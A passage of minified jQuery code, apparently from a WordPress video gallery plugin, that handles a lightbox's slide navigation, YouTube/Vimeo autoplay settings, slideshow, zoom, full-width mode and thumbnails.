var $top,$left,$wWidth,$wHeight,$imgWidth,$imgHeight,$wmWidth,$wmHeight,$pos,$item;$item=$('.origincodevideogallerylb-item.origincodevideogallerylb-current');$pos=+origincode_gallery_video_resp_lightbox_obj.origincode_gallery_video_lightbox_watermark_margin;$wWidth=+origincode_gallery_video_resp_lightbox_obj.origincode_gallery_video_lightbox_watermark_containerWidth;$wHeight=+origincode_gallery_video_resp_lightbox_obj.origincode_gallery_video_lightbox_watermark_textFontSize;$imgWidth=$object.$item.eq(index).find('img').width();$imgHeight=$object.$item.eq(index).find('img').height();$wmWidth=$item.width();$wmHeight=$item.height();switch('pos'+origincode_gallery_video_resp_lightbox_obj.origincode_gallery_video_lightbox_watermark_position_new){case 'pos1':$top=($wmHeight-$imgHeight)/2+$pos;$left=($wmWidth-$imgWidth)/2+$pos;break;case 'pos2':$top=($wmHeight-$imgHeight)/2+$pos;$left=($wmWidth-$wWidth)/2;break;case 'pos3':$top=($wmHeight-$imgHeight)/2+$pos;$left=($wmWidth+$imgWidth)/2-$wWidth-$pos;break;case 'pos4':$top=($wmHeight-$wHeight)/2;$left=($wmWidth-$imgWidth)/2+$pos;break;case 'pos5':$top=($wmHeight-$wHeight)/2;$left=($wmWidth-$wWidth)/2;break;case 'pos6':$top=($wmHeight-$wHeight)/2;$left=($wmWidth+$imgWidth)/2-$wWidth-$pos;break;case 'pos7':$top=($wmHeight+$imgHeight)/2-$wHeight-$pos;$left=($wmWidth-$imgWidth)/2+$pos;break;case 'pos8':$top=($wmHeight+$imgHeight)/2-$wHeight-$pos;$left=($wmWidth-$wWidth)/2;break;case 'pos9':$top=($wmHeight+$imgHeight)/2-$wHeight-$pos;$left=($wmWidth+$imgWidth)/2-$wWidth-$pos;break;default:$top=($wmHeight-$wHeight)/2;$left=($wmWidth-$wWidth)/2}
$('.w_url').css({position:'absolute',width:$wWidth+'px',height:$wHeight+'px',top:$top+'px',left:$left+'px'});$object.calculateDimensions();$('.origincodevideogallerylb-container .origincodevideogallerylb-thumb-item img').css({opacity:1- +origincode_gallery_video_resp_lightbox_obj.origincode_gallery_video_lightbox_thumbs_overlay_opacity/100});$('.origincodevideogallerylb-container .origincodevideogallerylb-thumb-item.active img').css({opacity:1});var $id=jQuery('.gallery-video-content').attr('data-origincode_gallery_video_id'),$autoplay=jQuery('.gallery-video-content').attr('data-gallery_autoplay'),$disable_rel='off';if($autoplay==='on'&&$disable_rel==='on'){setTimeout(function(){var $iframe=jQuery('.origincodevideogallerylb-current').find('iframe'),$src=$iframe.attr('src'),$src_1;if($src.indexOf('autoplay')===-1&&$src.indexOf('rel')===-1){$src_1=$src+'?rel=0&autoplay=1'}else{$src_1=$src.substr(0,$src.length-1)+'1'}
$iframe.attr('src',$src_1)},50)}else if($autoplay==='off'&&$disable_rel==='on'){setTimeout(function(){var $iframe=jQuery('.origincodevideogallerylb-current').find('iframe'),$src=$iframe.attr('src'),$src_1;if($src.indexOf('autoplay')===-1&&$src.indexOf('rel')===-1){$src_1=$src+'?rel=0&autoplay=0'}else{$src_1=$src.substr(0,$src.length-1)+'0'}
$iframe.attr('src',$src_1)},50)}else if($autoplay==='on'&&$disable_rel==='off'){setTimeout(function(){var $iframe=jQuery('.origincodevideogallerylb-current').find('iframe'),$src=$iframe.attr('src'),$src_1;if($src.indexOf('autoplay')===-1){$src_1=$src+'?autoplay=1'}else{$src_1=$src.substr(0,$src.length-1)+'1'}
$iframe.attr('src',$src_1)},50)}};Lightbox.prototype.goToNextSlide=function(fromSlide){var $object=this,$cont=$('.origincodevideogallerylb-cont'),$imageObject,k;if(($object.index+1)<$object.$item.length){$object.index++;$object.slide($object.index,fromSlide,!1)}else{if($object.settings.loop){$object.index=0;$object.slide($object.index,fromSlide,!1)}}
if($object.settings.fullwidth&&$cont.hasClass('origincodevideogallerylb-fullwidth-on')){$imageObject=$cont.find('.origincodevideogallerylb-image').eq($object.index);k=$imageObject.width()/$imageObject.height();if($imageObject.width()>$imageObject.height()&&k>2){$imageObject.css({'min-width':'100%'})}else{$imageObject.css({'min-height':'100%'})}}
setTimeout(function(){var $current,$iframe,$src,$src_0,$src_1,$current_prev;$current=jQuery('.origincodevideogallerylb-current');$iframe=$current.find('iframe');$src=$iframe.attr('src');$current_prev=$current.prev().find('iframe');if($current_prev.attr('src')){if($current_prev.attr('src').indexOf('?')===-1){$src_1='?autoplay=0'}else{$src_1='&autoplay=0'}
$src_0=$current_prev.attr('src')+$src_1;$current_prev.attr('src',$src_0)}else{$current=jQuery('.origincodevideogallerylb-container');$current_prev=$current.find('iframe:last');if($current_prev.attr('src').indexOf('?')===-1){$src_1='?autoplay=0'}else{$src_1='&autoplay=0'}
$src_0=$current_prev.attr('src')+$src_1;$current_prev.attr('src',$src_0)}},50)};Lightbox.prototype.goToPrevSlide=function(fromSlide){var $object=this,$cont=$('.origincodevideogallerylb-cont'),$imageObject,k;if($object.index>0){$object.index--;$object.slide($object.index,fromSlide,!1)}else{if($object.settings.loop){$object.index=$object.$items.length-1;$object.slide($object.index,fromSlide,!1)}}
if($object.settings.fullwidth&&$cont.hasClass('origincodevideogallerylb-fullwidth-on')){$imageObject=$cont.find('.origincodevideogallerylb-image').eq($object.index);k=$imageObject.width()/$imageObject.height();if($imageObject.width()>$imageObject.height()&&k>2){$imageObject.css({'min-width':'100%'})}else{$imageObject.css({'min-height':'100%'})}}
setTimeout(function(){var $current,$iframe,$src,$src_0,$src_1,$currents,$current_next;$current=jQuery('.origincodevideogallerylb-current');$iframe=$current.find('iframe');$src=$iframe.attr('src');$current_next=$current.next().find('iframe');if($current_next.attr('src')){if($current_next.attr('src').indexOf('?')===-1){$src_1='?autoplay=0'}else{$src_1='&autoplay=0'}
$src_0=$current_next.attr('src')+$src_1;$current_next.attr('src',$src_0)}else{$current=jQuery('.origincodevideogallerylb-container');$current_next=$current.find('iframe:first');if($current_next.attr('src').indexOf('?')===-1){$src_1='?autoplay=0'}else{$src_1='&autoplay=0'}
$src_0=$current_next.attr('src')+$src_1;$current_next.attr('src',$src_0)}},500)};Lightbox.prototype.slideShow=function(){var $object=this,$toolbar,$play_bg,$pause_bg;$play_bg='<svg class="play_bg" width="20px" height="20px" fill="#999" viewBox="-192 193.9 314.1 314.1">'+'<g><g id="_x33_56._Play"><g><path d="M101,272.5C57.6,197.4-38.4,171.6-113.5,215c-75.1,43.4-100.8,139.4-57.5,214.5c43.4,75.1,139.4,100.8,214.5,57.5C118.6,443.6,144.4,347.6,101,272.5z M27.8,459.7c-60.1,34.7-136.9,14.1-171.6-46c-34.7-60.1-14.1-136.9,46-171.6c60.1-34.7,136.9-14.1,171.6,46C108.5,348.2,87.9,425,27.8,459.7z M21.6,344.6l-82.2-47.9c-7.5-4.4-13.5-0.9-13.5,7.8l0.4,95.2c0,8.7,6.2,12.2,13.7,7.9l81.6-47.1C29,356,29,349,21.6,344.6z"/></g></g></g>'+'</svg>';$pause_bg='<svg class="pause_bg" width="20px" height="20px" fill="#999" viewBox="-94 96 510 510" >'+'<g><g id="pause-circle-outline"><path d="M84.5,453h51V249h-51V453z M161,96C20.8,96-94,210.8-94,351S20.8,606,161,606s255-114.8,255-255S301.3,96,161,96zM161,555C48.8,555-43,463.2-43,351s91.8-204,204-204s204,91.8,204,204S273.2,555,161,555z M186.5,453h51V249h-51V453z"/></g></g>'+'</svg>';$toolbar=$('.'+$object.settings.classPrefix+'toolbar');if($object.settings.slideshowAuto){$object.slideshowAuto()}
$object.$cont.find('.'+$object.settings.classPrefix+'autoplay-button').on('click.origincodevideogallerylb-container',function(){!$($object.$cont).hasClass($object.settings.classPrefix+'show-autoplay')?$object.startSlide():$object.stopSlide()})};Lightbox.prototype.slideshowAuto=function(){var $object=this;$object.$cont.addClass(''+$object.settings.classPrefix+'show-autoplay');$object.startSlide()};Lightbox.prototype.startSlide=function(){var $object=this;$object.interval=setInterval(function(){$object.goToNextSlide()},$object.settings.slideshowSpeed)};Lightbox.prototype.stopSlide=function(){clearInterval(this.interval)};Lightbox.prototype.addKeyEvents=function(){var $object=this;if(this.$items.length>1){$(window).on('keyup.origincodevideogallerylb-container',function(e){if($object.$items.length>1){if(e.keyCode===37){e.preventDefault();$object.goToPrevSlide()}
if(e.keyCode===39){e.preventDefault();$object.goToNextSlide()}}})}
$(window).on('keydown.origincodevideogallerylb-container',function(e){if($object.settings.escKey===!0&&e.keyCode===27){e.preventDefault();if(!$object.$cont.hasClass($object.settings.classPrefix+'thumb-open')){$object.destroy()}else{$object.$cont.removeClass($object.settings.classPrefix+'thumb-open')}}})};Lightbox.prototype.arrow=function(){var $object=this;this.$cont.find('.'+$object.settings.classPrefix+'prev').on('click.origincodevideogallerylb-container',function(){$object.goToPrevSlide()});this.$cont.find('.'+$object.settings.classPrefix+'next').on('click.origincodevideogallerylb-container',function(){$object.goToNextSlide()})};Lightbox.prototype.arrowDisable=function(index){if(!this.settings.loop&&this.settings.hideControlOnEnd){if((index+1)<this.$item.length){this.$cont.find('.'+this.settings.classPrefix+'next').removeAttr('disabled').removeClass('disabled')}else{this.$cont.find('.'+this.settings.classPrefix+'next').attr('disabled','disabled').addClass('disabled')}
if(index>0){this.$cont.find('.'+this.settings.classPrefix+'prev').removeAttr('disabled').removeClass('disabled')}else{this.$cont.find('.'+this.settings.classPrefix+'prev').attr('disabled','disabled').addClass('disabled')}}};Lightbox.prototype.mousewheel=function(){var $object=this,delta;$object.$cont.on('mousewheel',function(e){e=e||window.event;delta=e.deltaY||e.detail||e.wheelDelta;(delta>0)?$object.goToNextSlide():$object.goToPrevSlide();e.preventDefault?e.preventDefault():(e.returnValue=!1)})};Lightbox.prototype.closeGallery=function(){var $object=this,mousedown=!1;this.$cont.find('.'+$object.settings.classPrefix+'close').on('click.origincodevideogallerylb-container',function(){$object.destroy()});if($object.settings.overlayClose){$object.$cont.on('mousedown.origincodevideogallerylb-container',function(e){mousedown=($(e.target).is('.'+$object.settings.classPrefix+'cont')||$(e.target).is('.'+$object.settings.classPrefix+'item ')||$(e.target).is('.'+$object.settings.classPrefix+'img-wrap'))});$object.$cont.on('mouseup.origincodevideogallerylb-container',function(e){if($(e.target).is('.contInner')||$(e.target).is('.'+$object.settings.classPrefix+'cont')||$(e.target).is('.'+$object.settings.classPrefix+'item ')||$(e.target).is('.'+$object.settings.classPrefix+'img-wrap')&&mousedown){if(!$object.$cont.hasClass($object.settings.classPrefix+'dragEvent')){$object.destroy()}}})}};Lightbox.prototype.destroy=function(d){var $object=this;clearInterval($object.interval);$object.$body.removeClass($object.settings.classPrefix+'on');$(window).scrollTop($object.prevScrollTop);if(d){$.removeData($object.el,'lightbox')}($object.settings.socialSharing&&(window.location.hash=''));this.$element.off('.origincodevideogallerylb-container');$(window).off('.origincodevideogallerylb-container');if($object.$cont){$object.$cont.removeClass($object.settings.classPrefix+'visible')}
$object.objects.overlay.removeClass('in');setTimeout(function(){if($object.$cont){$object.$cont.remove()}
$object.objects.overlay.remove()},$object.settings.overlayDuration+50);window.scrollTo(0,$object.$_y_)};$.fn.lightboxVideo=function(options){return this.each(function(){if(!$.data(this,'lightbox')){$.data(this,'lightbox',new Lightbox(this,options))}})};$.fn.lightboxVideo.lightboxModul={};var Modul=function(element){this.dataL=$(element).data('lightbox');this.$element=$(element);this.dataL.modulSettings=$.extend({},this.constructor.defaultsModul);this.init();if(this.dataL.modulSettings.zoom&&this.dataL.effectsSupport()){this.initZoom();this.zoomabletimeout=!1;this.pageX=$(window).width()/2;this.pageY=($(window).height()/2)+$(window).scrollTop()}
if(this.dataL.modulSettings.fullwidth&&this.dataL.effectsSupport()){this.initFullWidth()}
this.$el=$(element);this.$thumbCont=null;this.thumbContWidth=0;this.thumbTotalWidth=(this.dataL.$items.length*(this.dataL.modulSettings.thumbsWidth+this.dataL.modulSettings.thumbMargin));this.thumbIndex=this.dataL.index;this.left=0;if(origincode_gallery_video_resp_lightbox_obj.origincode_gallery_video_lightbox_thumbs){this.initThumbs()}
return this};Modul.defaultsModul={idPrefix:'origincodevideogallerylb-',classPrefix:'origincodevideogallerylb-',attrPrefix:'data-',videoMaxWidth:origincode_gallery_video_resp_lightbox_obj.origincode_gallery_video_lightbox_videoMaxWidth,fullwidth:origincode_gallery_video_resp_lightbox_obj.origincode_gallery_video_lightbox_fullwidth_effect,zoom:origincode_gallery_video_resp_lightbox_obj.origincode_gallery_video_lightbox_zoom,scale:+origincode_gallery_video_resp_lightbox_obj.origincode_gallery_video_lightbox_zoomsize/10,thumbnail:origincode_gallery_video_resp_lightbox_obj.origincode_gallery_video_lightbox_thumbs,thumbsWidth:+origincode_gallery_video_resp_lightbox_obj.origincode_gallery_video_lightbox_thumbs_width,thumbsHeight:+origincode_gallery_video_resp_lightbox_obj.origincode_gallery_video_lightbox_thumbs_height,thumbMargin:+origincode_gallery_video_resp_lightbox_obj.origincode_gallery_video_lightbox_thumbs_margin,showByDefault:!0,toogleThumb:!1,thumbPosition:origincode_gallery_video_resp_lightbox_obj.origincode_gallery_video_lightbox_thumbs_position,thumbsOverlayColor:origincode_gallery_video_resp_lightbox_obj.origincode_gallery_video_lightbox_thumbs_overlay_color,thumbsOverlayOpacity:origincode_gallery_video_resp_lightbox_obj.origincode_gallery_video_lightbox_thumbs_overlay_opacity};Modul.prototype.init=function(){var $object=this;$object.dataL.$element.on('hasVideo.origincodevideogallerylb-container',function(event,index,src){$object.dataL.$item.eq(index).find('.'+$object.dataL.modulSettings.classPrefix+'video').append($object.loadVideo(src,''+$object.dataL.modulSettings.classPrefix+'object',index))});$object.dataL.$element.on('onAferAppendSlide.origincodevideogallerylb-container',function(event,index){$object.dataL.$item.eq(index).find('.'+$object.dataL.settings.classPrefix+'video-cont').css({'max-width':$object.dataL.modulSettings.videoMaxWidth+'px'})});$object.dataL.$element.on('onBeforeSlide.origincodevideogallerylb-container',function(event,prevIndex,index){var $videoSlide=$object.dataL.$item.eq(prevIndex),youtubePlayer=$videoSlide.find('.origincodevideogallerylb-youtube').get(0),vimeoPlayer=$videoSlide.find('.origincodevideogallerylb-vimeo').get(0);if(youtubePlayer){youtubePlayer.contentWindow.postMessage('{"event":"command","func":"pauseVideo","args":""}','*')}else if(vimeoPlayer){try{$f(vimeoPlayer).api('pause')}catch(e){console.error('Make sure you have included froogaloop2 js')}}
var src;src=$object.dataL.$items.eq(index).attr('href');var isVideo=$object.dataL.isVideo(src,index)||{};if(isVideo.youtube||isVideo.vimeo){$object.dataL.$cont.addClass($object.dataL.modulSettings.classPrefix+'hide-actual-size');$object.dataL.$cont.addClass($object.dataL.modulSettings.classPrefix+'hide-fullwidth');$object.dataL.$cont.addClass($object.dataL.modulSettings.classPrefix+'hide-zoom-in');$object.dataL.$cont.addClass($object.dataL.modulSettings.classPrefix+'hide-zoom-out')}});$object.dataL.$element.on('onAfterSlide.origincodevideogallerylb-container',function(event,prevIndex){$object.dataL.$item.eq(prevIndex).removeClass($object.dataL.modulSettings.classPrefix+'video-playing')})};Modul.prototype.loadVideo=function(src,addClass,index){var video='',isVideo=this.dataL.isVideo(src,index)||{};if(isVideo.youtube){video='<iframe class="'+this.dataL.modulSettings.classPrefix+'video-object '+this.dataL.modulSettings.classPrefix+'youtube '+addClass+'" width="560" height="315" src="//www.youtube.com/embed/'+isVideo.youtube[1]+'" frameborder="0" allowfullscreen></iframe>'}else if(isVideo.vimeo){video='<iframe class="'+this.dataL.modulSettings.classPrefix+'video-object '+this.dataL.modulSettings.classPrefix+'vimeo '+addClass+'" width="560" height="315"  src="'+src+'" frameborder="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen></iframe>'}
return video};Modul.prototype.initFullWidth=function(){var $object=this,$fullWidth,$fullWidthOn;$fullWidth='<svg id="origincodevideogallerylb-fullwidth" width="20px" height="20px" stroke="#999" fill="#999" x="0px" y="0px" viewBox="134 -133 357 357" style="enable-background:new 134 -133 357 357;">'+'<g><g id="fullscreen"><path d="M165,96.5h-31V224h127.5v-31H165V96.5z M134-5.5h31V-82h96.5v-31H134V-5.5z M440,193h-76.5v31H491V96.5h-31V192z M363.5-103v21H460v76.5h31V-113H363.5z"></path>'+'</g></g></svg>';$fullWidthOn='<svg id="origincodevideogallerylb-fullwidth_on" width="20px" height="20px" stroke="#999" fill="#999" x="0px" y="0px" viewBox="134 -133 357 357" style="enable-background:new 134 -133 357 357;">'+'<g><g id="fullscreen-exit"><path d="M134, 127.5h 96.5V 224h 31V 96.5H 114V 147.5z M210.5 -36.5H 134v 31h 127.5V -133h -31V -36.5z M363.5, 224h 31v -96.5H 491v -31H 363.5V 224z M394.5 -56.5V -133h -31V -5.5H 491v -31H 395.5z"></path>'+'</g></g></svg>';if(this.dataL.modulSettings.fullwidth){var fullwidth='<span class="origincodevideogallerylb-fullwidth origincodevideogallerylb-icon">'+$fullWidth+$fullWidthOn+'</span>';switch(origincode_gallery_video_resp_lightbox_obj.origincode_gallery_video_lightbox_lightboxView){case 'view1':default:this.dataL.$cont.find('.origincodevideogallerylb-toolbar').append(fullwidth);break;case 'view2':this.dataL.$cont.find('.origincodevideogallerylb-bar').append(fullwidth);break;case 'view4':$(fullwidth).insertBefore('.origincodevideogallerylb-title');break}}
if(this.dataL.modulSettings.fullwidth){$('.origincodevideogallerylb-fullwidth').on('click.origincodevideogallerylb-container',function(){!$('.origincodevideogallerylb-cont').hasClass('origincodevideogallerylb-fullwidth-on')?$object.onFullWidth():$object.offFullWidth()})}};Modul.prototype.onFullWidth=function(){var $imageObject=this.dataL.$cont.find('.origincodevideogallerylb-current .origincodevideogallerylb-image');$('#origincodevideogallerylb-fullwidth').css({'display':'none'});$('#origincodevideogallerylb-fullwidth_on').css({'display':'inline-block'});$('.origincodevideogallerylb-cont').addClass('origincodevideogallerylb-fullwidth-on');$('.origincodevideogallerylb-container').css({width:'100%',height:'100%'});var k=$imageObject.width()/$imageObject.height();if($imageObject.width()>$imageObject.height()&&k>2){$imageObject.css({'min-width':'100%'})}else{$imageObject.css({'min-height':'100%'})}
if(origincode_gallery_video_resp_lightbox_obj.origincode_gallery_video_lightbox_zoom){$('.origincodevideogallerylb-zoomDiv').css({top:'45px',width:'100%'})}};Modul.prototype.offFullWidth=function(){var $imageObject=this.dataL.$cont.find('.origincodevideogallerylb-current .origincodevideogallerylb-image');$('#origincodevideogallerylb-fullwidth').css({'display':'inline-block'});$('#origincodevideogallerylb-fullwidth_on').css({'display':'none'});$('.origincodevideogallerylb-cont').removeClass('origincodevideogallerylb-fullwidth-on');$('.origincodevideogallerylb-container').css({width:origincode_gallery_video_resp_lightbox_obj.origincode_gallery_video_lightbox_width_new+'%',height:origincode_gallery_video_resp_lightbox_obj.origincode_gallery_video_lightbox_height_new+'%'});$imageObject.css({'min-width':'','min-height':''});if(origincode_gallery_video_resp_lightbox_obj.origincode_gallery_video_lightbox_zoom){$('.origincodevideogallerylb-zoomDiv').css({top:((document.documentElement.clientHeight-$('.origincodevideogallerylb-container').height())/2)+'px',width:this.dataL.settings.width})}};Modul.prototype.initZoom=function(){var $object=this,zoomIcons,$zoomIn,$zoomOut,scale;$zoomIn='<svg id="zoom_in" width="20px" height="20px" stroke="#999" fill="#999" x="0px" y="0px" viewBox="-18 19 53 53" style="enable-background:new -18 19 53 53;">'+'<g><path d="M11,39H5v-6c0-0.6-0.4-1-1-1s-1,0.4-1,1v6h-6c-0.6,0-1,0.4-1,1s0.4,1,1,1h6v6c0,0.6,0.4,1,1,1s1-0.4,1-1v-6h6'+'c0.6,0,1-0.4,1-1S11.5,39,11,39z"/>'+'<path d="M33.7,70.3L18.8,54.9c3.8-3.8,6.1-9,6.1-14.8c0-11.6-9.4-21-21-21s-21,9.4-21,21s9.4,21,21,21c5.1,0,9.7-1.8,13.4-4.8'+'l14.9,15.5c0.2,0.2,0.5,0.3,0.7,0.3c0.3,0,0.5-0.1,0.7-0.3C34.1,71.3,34.1,70.7,33.7,70.3z M-15,40c0-10.5,8.5-19,19-19'+'s19,8.5,19,19S14.5,59,4,59S-15,50.5-15,40z"/></g>'+'</svg>';$zoomOut='<svg id="zoom_out" width="20px" height="20px" stroke="#999" fill="#999" x="0px" y="0px" x="0px" y="0px" viewBox="-18 19 53 53" style="enable-background:new -18 19 53 53;">'+'<g><path d="M11,39H-3c-0.6,0-1,0.4-1,1s0.4,1,1,1h14c0.6,0,1-0.4,1-1S11.5,39,11,39z"/>'+'<path d="M33.7,70.3L18.8,54.9c3.8-3.8,6.1-9,6.1-14.8c0-11.6-9.4-21-21-21s-21,9.4-21,21s9.4,21,21,21c5.1,0,9.7-1.8,13.4-4.8'+'l14.9,15.5c0.2,0.2,0.5,0.3,0.7,0.3c0.3,0,0.5-0.1,0.7-0.3C34.1,71.3,34.1,70.7,33.7,70.3z M-15,40c0-10.5,8.5-19,19-19'+'s19,8.5,19,19S14.5,59,4,59S-15,50.5-15,40z"/></g>'+'</svg>';zoomIcons='<span id="origincodevideogallerylb-zoom-out" class="origincodevideogallerylb-icon">'+$zoomOut+'</span><span id="origincodevideogallerylb-zoom-in" class="origincodevideogallerylb-icon">'+$zoomIn+'</span>';switch(origincode_gallery_video_resp_lightbox_obj.origincode_gallery_video_lightbox_lightboxView){case 'view1':default:this.dataL.$cont.find('.origincodevideogallerylb-toolbar').append(zoomIcons);break;case 'view2':this.dataL.$cont.find('.origincodevideogallerylb-bar').append(zoomIcons);break;case 'view4':$(zoomIcons).insertBefore('.origincodevideogallerylb-title');break}
scale=1;function zoom(scaleVal){var $imageObject,_x,_y,offsetX,offsetY,x,y;$imageObject=$object.dataL.$cont.find('.origincodevideogallerylb-current .origincodevideogallerylb-image');offsetX=($(window).width()-$imageObject.width())/2;offsetY=(($(window).height()-$imageObject.height())/2)+$(window).scrollTop();_x=$object.pageX-offsetX;_y=$object.pageY-offsetY;x=_x;y=_y;$imageObject.css('transform','scale3d('+scaleVal+', '+scaleVal+', 1)').attr('data-scale',scaleVal);$imageObject.parent().css({transform:'translate3d(0, '+ -y+'px, 0)'}).attr('data-y',-y)}
function callScale(){if(scale>1){$object.dataL.$cont.addClass('origincodevideogallerylb-zoomed')}else{$object.dataL.$cont.removeClass('origincodevideogallerylb-zoomed')}
if(scale<1){scale=1}
zoom(scale)}
$(window).on('resize.origincodevideogallerylb-container.zoom scroll.origincodevideogallerylb-container.zoom orientationchange.origincodevideogallerylb-container.zoom',function(){$object.pageX=$(window).width()/2;$object.pageY=($(window).height()/2)+$(window).scrollTop();zoom(scale)});$('#origincodevideogallerylb-zoom-out').on('click.origincodevideogallerylb-container',function(){if($object.dataL.$cont.find('.origincodevideogallerylb-current .origincodevideogallerylb-image').length){scale-=$object.dataL.modulSettings.scale;callScale()}});$('#origincodevideogallerylb-zoom-in').on('click.origincodevideogallerylb-container',function(){if($object.dataL.$cont.find('.origincodevideogallerylb-current .origincodevideogallerylb-image').length){scale+=$object.dataL.modulSettings.scale;callScale()}});if(origincode_gallery_video_resp_lightbox_obj.origincode_gallery_video_lightbox_zoomlogo!=='0'){$object.dataL.$cont.dblclick(function(){if(!$object.dataL.$cont.hasClass('dbl-zoomed')){$object.dataL.$cont.addClass('dbl-zoomed');if($object.dataL.$cont.find('.origincodevideogallerylb-current .origincodevideogallerylb-image').length){scale+=$object.dataL.modulSettings.scale;callScale()}}else{$object.dataL.$cont.removeClass('dbl-zoomed');if($object.dataL.$cont.find('.origincodevideogallerylb-current .origincodevideogallerylb-image').length){scale-=$object.dataL.modulSettings.scale;callScale()}}})}
if(!('ontouchstart' in document.documentElement)){$object.zoomDrag()}
if(('ontouchstart' in document.documentElement)){$object.zoomSwipe()}};Modul.prototype.touchendZoom=function(startCoords,endCoords,abscissa,ordinate){var $object=this,_$el,$imageObject,distanceX,distanceY,maxX,maxY;_$el=$object.dataL.$item.eq($object.dataL.index).find('.origincodevideogallerylb-img-wrap');$imageObject=$object.dataL.$item.eq($object.dataL.index).find('.origincodevideogallerylb-object');maxX=Math.abs($imageObject.outerWidth()*Math.abs($imageObject.attr('data-scale'))-$object.dataL.$cont.find('.origincodevideogallerylb-container').width())/2;maxY=Math.abs($imageObject.outerHeight()*Math.abs($imageObject.attr('data-scale'))-$object.dataL.$cont.find('.origincodevideogallerylb-container').height())/2+$(window).scrollTop();if(_$el.attr('data-x')){distanceX=+_$el.attr('data-x')+(endCoords.x-startCoords.x)}else{distanceX=endCoords.x-startCoords.x}
distanceY=+_$el.attr('data-y')+(endCoords.y-startCoords.y);if((Math.abs(endCoords.x-startCoords.x)>15)||(Math.abs(endCoords.y-startCoords.y)>15)){if(abscissa){if(endCoords.x-startCoords.x<0){if(distanceX<=-maxX){distanceX=-maxX}}else{if(distanceX>=maxX){distanceX=maxX}}
_$el.attr('data-x',distanceX)}
if(ordinate){if(endCoords.y-startCoords.y<0){if(distanceY<=-(maxY+($object.pageY-($(window).height()-$imageObject.height())/2))+2*$(window).scrollTop()){distanceY=-(maxY+($object.pageY-($(window).height()-$imageObject.height())/2))+2*$(window).scrollTop()}}else{if(distanceY>=maxY-($object.pageY-($(window).height()-$imageObject.height())/2)){distanceY=maxY-($object.pageY-($(window).height()-$imageObject.height())/2)}}
_$el.attr('data-y',distanceY)}
_$el.css({transform:'translate3d('+distanceX+'px, '+distanceY+'px, 0)'})}};Modul.prototype.zoomDrag=function(){var $object=this;var startCoords={};var endCoords={};var isDraging=!1;var isMoved=!1;var abscissa=!1;var ordinate=!1;$object.dataL.$item.on('mousedown.origincodevideogallerylb-container.zoom',function(e){var $imageObject=$object.dataL.$item.eq($object.dataL.index).find('.origincodevideogallerylb-object');ordinate=$imageObject.outerHeight()*$imageObject.attr('data-scale')>$object.dataL.$cont.find('.origincodevideogallerylb-container').height();abscissa=$imageObject.outerWidth()*$imageObject.attr('data-scale')>$object.dataL.$cont.find('.origincodevideogallerylb-container').width();if($object.dataL.$cont.hasClass('origincodevideogallerylb-zoomed')){if($(e.target).hasClass('origincodevideogallerylb-object')&&(abscissa||ordinate)){e.preventDefault();startCoords={x:e.pageX,y:e.pageY};isDraging=!0;$object.dataL.$cont.scrollLeft+=1;$object.dataL.$cont.scrollLeft-=1}}});$(window).on('mousemove.origincodevideogallerylb-container.zoom',function(e){if(isDraging){var _$el=$object.dataL.$item.eq($object.dataL.index).find('.origincodevideogallerylb-img-wrap');var distanceX;var distanceY;isMoved=!0;endCoords={x:e.pageX,y:e.pageY};if(_$el.attr('data-x')){distanceX=+_$el.attr('data-x')+(endCoords.x-startCoords.x)}else{distanceX=endCoords.x-startCoords.x}
if(ordinate){distanceY=+_$el.attr('data-y')+(endCoords.y-startCoords.y)}
_$el.css({transform:'translate3d('+distanceX+'px, '+distanceY+'px, 0)'})}});$(window).on('mouseup.origincodevideogallerylb-container.zoom',function(e){if(isDraging){isDraging=!1;if(isMoved&&((startCoords.x!==endCoords.x)||(startCoords.y!==endCoords.y))){endCoords={x:e.pageX,y:e.pageY};$object.touchendZoom(startCoords,endCoords,abscissa,ordinate)}
isMoved=!1}})};Modul.prototype.zoomSwipe=function(){var $object=this;var startCoords={};var endCoords={};var isMoved=!1;var abscissa=!1;var ordinate=!1;$object.dataL.$item.on('touchstart.origincodevideogallerylb-container',function(e){if($object.dataL.$cont.hasClass('origincodevideogallerylb-zoomed')){var $imageObject=$object.dataL.$item.eq($object.dataL.index).find('.origincodevideogallerylb-object');ordinate=$imageObject.outerHeight()*$imageObject.attr('data-scale')>$object.dataL.$cont.find('.origincodevideogallerylb-container').height();abscissa=$imageObject.outerWidth()*$imageObject.attr('data-scale')>$object.dataL.$cont.find('.origincodevideogallerylb-container').width();if((abscissa||ordinate)){e.preventDefault();startCoords={x:e.originalEvent.targetTouches[0].pageX,y:e.originalEvent.targetTouches[0].pageY}}}});$object.dataL.$item.on('touchmove.origincodevideogallerylb-container',function(e){if($object.dataL.$cont.hasClass('origincodevideogallerylb-zoomed')){var _$el=$object.dataL.$item.eq($object.dataL.index).find('.origincodevideogallerylb-img-wrap');var distanceX;var distanceY;e.preventDefault();isMoved=!0;endCoords={x:e.originalEvent.targetTouches[0].pageX,y:e.originalEvent.targetTouches[0].pageY};if(_$el.attr('data-x')){distanceX=+_$el.attr('data-x')+(endCoords.x-startCoords.x)}else{distanceX=endCoords.x-startCoords.x}
if(ordinate){distanceY=+_$el.attr('data-y')+(endCoords.y-startCoords.y)}
if((Math.abs(endCoords.x-startCoords.x)>15)||(Math.abs(endCoords.y-startCoords.y)>15)){_$el.css({transform:'translate3d('+distanceX+'px, '+distanceY+'px, 0)'})}}});$object.dataL.$item.on('touchend.origincodevideogallerylb-container',function(){if($object.dataL.$cont.hasClass('origincodevideogallerylb-zoomed')){if(isMoved){isMoved=!1;$object.touchendZoom(startCoords,endCoords,abscissa,ordinate)}}})};Modul.prototype.initThumbs=function(){var $object=this;if(this.dataL.modulSettings.thumbnail&&this.dataL.$items.length>1){if(this.dataL.modulSettings.showByDefault){setTimeout(function(){$object.dataL.$cont.addClass('origincodevideogallerylb-thumb-open')},100)}
this.buildThumbs();this.dataL.effectsSupport()&&this.enableThumbDrag();this.activatedThumbs=!1;if($object.dataL.modulSettings.toogleThumb){$object.$thumbCont.append('<span class="origincodevideogallerylb-toggle-thumb origincodevideogallerylb-icon"></span>');$object.dataL.$cont.find('.origincodevideogallerylb-toggle-thumb').on('click.origincodevideogallerylb-container',function(){$object.dataL.$cont.toggleClass('origincodevideogallerylb-thumb-open')})}}
